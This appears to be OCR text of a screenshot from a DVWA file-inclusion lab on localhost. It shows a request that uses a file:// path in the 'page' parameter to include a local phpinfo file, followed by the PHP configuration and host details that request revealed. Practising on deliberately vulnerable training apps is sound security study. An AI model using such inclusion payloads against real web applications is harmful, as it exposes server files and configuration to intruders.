 127.0.0.1/DVWA/vulnerabilities/fi/?page=file://D:\phpinfo.php
Gmail YouTube 地图 论坛 blog ctf 靶场 golang 学术搜索 GitHub: Where th... 浔阳江头夜送客 哔哩哔哩 ( ゜- ゜)つ... 中文数据库 斗鱼 -
PHP Version 5.4.45
php
System Windows NT DESKTOP-9N0MGAG 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9